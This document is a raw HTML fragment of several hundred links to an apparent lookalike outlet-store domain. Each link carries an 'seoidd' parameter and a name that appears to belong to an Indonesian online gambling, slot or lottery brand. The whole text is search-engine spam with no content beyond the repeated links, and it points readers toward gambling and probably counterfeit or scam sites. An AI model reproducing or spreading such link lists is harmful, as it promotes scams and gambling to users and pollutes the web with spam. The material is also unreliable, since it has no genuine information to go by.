<a href="https://moncleroutletstores.com/?seoidd=lexus123">lexus123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maxspin69">maxspin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutatoto">kutatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sejati77">Sejati77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betontoto">betontoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bogor88">bogor88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kios99">kios99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lobby78">lobby78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kingdomqq">kingdomqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Lottoslot">Lottoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cumitogel">cumitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai69">sekai69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu388">lampu388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu69">lampu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pagi4d">Pagi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samudrajitu">Samudrajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Saljuqq">Saljuqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pesonatoto">pesonatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hokislot69">hokislot69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Belalangslot">Belalangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil78">mobil78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaitogel">Sungaitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Susu99">Susu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neon78">neon78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang77">terang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi68">melodi68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas69">batas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata168">wisata168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nobita123">nobita123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=platinum365">platinum365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras169">beras169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaya999">jaya999</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavip77">Rajavip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak365">tembak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak99">cak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abc168">abc168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak168">lapak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rambo888">Rambo888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan777">lautan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso78">kso78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=glowbet">glowbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Meledak138">Meledak138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat365">ketupat365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merpati168">Merpati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=diva303">diva303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boswinslot">boswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semar77">Semar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monabet">monabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cika77">Cika77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gedebola">gedebola</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taurus138">Taurus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunatogel">lunatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak168">botak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semarangslot">Semarangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli78">Juli78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Permaislot">Permaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai338">sekai338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tt77">tt77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugih188">sugih188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura365">sakura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=debitbet">debitbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sendok123">Sendok123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=obor99">obor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boss99">boss99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dollar168">Dollar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugar77">sugar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel99">wortel99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagapoker888">nagapoker888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bima777">bima777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hulk88">hulk88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gacorbos4d">Gacorbos4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal99">Kapal99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=teh138">teh138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kelapa388">kelapa388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaislot">Sungaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketuatogel">ketuatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIABOLA88">ASIABOLA88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gilaqq">gilaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terbang123">terbang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire168">empire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro169">bro169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik77">trik77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bonus666">bonus666</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan78">lautan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot138">kudaslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rantai4d">rantai4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jadi78">jadi78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=preman777">preman777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mbah138">Mbah138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak77">Perak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=leoslot">leoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasi4d">Aplikasi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayamslot">ayamslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=era388">era388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nemo99">Nemo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUKI168">YUKI168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=CASINOTOTO">CASINOTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gajah178">Gajah178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indo69">indo69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo138">hugo138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang77">tambang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot168">kudaslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri303">mandiri303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dunia888">Dunia888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop777">warkop777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rantai123">Rantai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dotatoto">dotatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=buku365">buku365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bns123">bns123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tanya303">tanya303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oreobet">oreobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login303">login303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet">sultanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarana138">sarana138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempat303">tempat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewaqq">apidewaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tores69">tores69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantarajitu">Nusantarajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laku777">Laku777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba68">laba68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mafia88">mafia88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Viral69">Viral69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak338">puncak338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi69">flexi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koinslot">koinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo4D">ayo4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tajirtoto">tajirtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahanslot">bahanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Unsur4d">Unsur4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanwin4D">cuanwin4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sip77">sip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jokerbet69">jokerbet69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coloktogel">coloktogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas365">kompas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu123">kayu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gudang77">Gudang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan338">japan338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=babe78">babe78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jawaslot">Jawaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocabet">cocabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fire168">fire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betwin69">betwin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=latar168">latar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman123">Batman123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang338">terang338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bundabet">bundabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=eratogel">eratogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya169">maya169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dapurtoto4d">Dapurtoto4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbc188">Sbc188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=meja168">meja168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaisartoto88">kaisartoto88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kota777">Kota777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang78">gerbang78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak388">botak388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Suara138">Suara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=spacebet">spacebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yoktoto">yoktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalur78">jalur78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=biduan88">biduan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliet78">juliet78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laris303">laris303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qqmegatogel">qqmegatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Datuk99">Datuk99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledek123">gledek123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Server168">Server168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dutaslot188">dutaslot188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pantauslot168">pantauslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zen365">zen365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratu777">ratu777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconwinbet">iconwinbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vistaslot">vistaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jangkar168">Jangkar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madura365">madura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cicak4d">Cicak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=visitorbet4d">visitorbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hermes78">hermes78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean777">asean777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Akun138">Akun138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madu78">madu78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledekslot">gledekslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hokybet">Hokybet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sobetqq">sobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trisula123">trisula123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang4d">tambang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sorong138">sorong138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro99">bro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop168">warkop168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mustika138">Mustika138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado123">manado123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padislot">padislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kambingbet">kambingbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=harapan78">harapan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconqq">iconqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=xin388">xin388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Casino88">Casino88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras138">beras138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hero168">hero168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rumahslot">Rumahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas303">kompas303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laguna4d">Laguna4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duta88">duta88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cantik188">Cantik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio69">malio69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganas365">ganas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jam99">jam99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dolan77">Dolan77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba77">laba77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanbet">cuanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neobet138">neobet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajazeus69">rajazeus69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sawi188">sawi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=timur168">timur168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tepat188">tepat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asus188">asus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aromaslot">aromaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kupukupu4d">Kupukupu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot78">holyslot78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=foya99">foya99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota77">dota77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=joker178">joker178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabola77">dewabola77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan99">medan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lembaga123">lembaga123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=doyan123">doyan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Harimau777">Harimau777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tukul4d">Tukul4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=giga777">giga777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katanaslot">Katanaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara69">Nusantara69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada55">prada55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barbar303">barbar303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wild303">Wild303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bantam777">Bantam777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bingo169">bingo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyarbet">gebyarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara138">batara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalan88">jalan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kontes777">kontes777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire4d">empire4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lancar55">lancar55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugihslot">sugihslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gb188">gb188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unsur338">unsur338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anggurtogel">anggurtogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ios138">ios138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo168">ayo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=papua138">papua138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=saranabet">saranabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=niagatogel">niagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Anubis4d">Anubis4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wingsqq">wingsqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Magnum303">Magnum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sambo77">Sambo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotbom108">slotbom108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukubet">bukubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bethebet">Bethebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jutawantogel">jutawantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wigo777">wigo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ramai169">ramai169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unik303">unik303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara99">menara99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir169">pir169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpuslot">garpuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang169">dalang169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratuwin">ratuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sadewa338">sadewa338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sedayuslot">Sedayuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIATOGEL888">ASIATOGEL888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo168">Indo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira188">wira188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin188">poin188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=daun338">daun338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara888">Nusantara888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bonus77">Bonus77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pompa168">pompa168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=casawin">casawin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Eyangjitu">Eyangjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman69">Hanoman69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri777">bri777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosabet">sentosabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Paus138">Paus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kertas78">kertas78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ternak777">Ternak777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaring168">jaring168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyartogel">gebyartogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=receh388">receh388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpu338">garpu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Fionaqq">Fionaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukit168">bukit168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cacaslot">cacaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinar365">sinar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbangslot">gerbangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davo303">davo303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunabet">lunabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=modus88">modus88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amanah888">Amanah888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang4d">kembang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wis388">wis388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paditogel">paditogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=edan169">edan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavipslot">Rajavipslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bara777">Bara777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senopati168">senopati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dangdut188">dangdut188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan99">juragan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan303">medan303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat303">ketupat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaya88">kaya88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=birubet">birubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cemetogel">cemetogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka303">poka303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=level388">level388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rasatogel">rasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kasjp">kasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mayor77">Mayor77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bunga365">bunga365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wibu4d">wibu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutuslot">kutuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Goal88">Goal88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak4d">Perak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pecah88">pecah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio88">malio88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas169">batas169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Genitslot">Genitslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi77">melodi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kastiltogel">kastiltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet123">sultanbet123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPI123">YUPI123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo123">ayo123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wahana168">wahana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panca78">panca78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koi168">koi168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo365">hugo365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=angkasa169">angkasa169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=delta338">delta338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oasis777">oasis777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=marvel303">marvel303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak78">tembak78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Levis138">Levis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mamitoto">mamitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak365">puncak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo4d">Indo4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=subur188">subur188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajawdjitu">rajawdjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado138">manado138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang55">pejuang55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerutu88">cerutu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYTOTO">KOBOYTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotpahlawan">slotpahlawan</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Soda777">Soda777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davobet">davobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taro99">taro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gocap365">gocap365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerita777">Cerita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri388">bri388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalung4d">Kalung4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=LUXURY188">LUXURY188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nanas178">Nanas178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samurai123">Samurai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=net78">net78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colektoto">colektoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=turboqq">turboqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=besar78">besar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beton169">beton169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kijang388">kijang388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso69">kso69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro388">bro388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restuwin">restuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang69">gerbang69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=shiba69">shiba69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALABET88">PIALABET88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet77">homebet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Murah123">Murah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketua99">ketua99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganasjp">ganasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aruna138">aruna138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vegas69">vegas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya138">maya138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakek4d">kakek4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno168">uno168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laskar77">laskar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli88">Juli88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=NEKO88">NEKO88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara169">batara169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=alexis138">alexis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=topi77">topi77</a><br />
